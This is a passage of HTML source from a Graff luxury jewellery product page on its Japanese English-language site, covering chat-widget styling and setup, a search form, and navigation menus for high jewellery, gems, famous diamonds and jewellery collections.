c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_JP',
	            "sfsccustomerid": '',
				"siteId": 'Graff_JP'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGB487_RGB487">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="JP"
            data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/jp-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/jp-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:0120 667 687">
                <span class="h-dir--force-ltr b-phone">0120 667 687</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/jp-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/jp-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_JP" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/jp-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
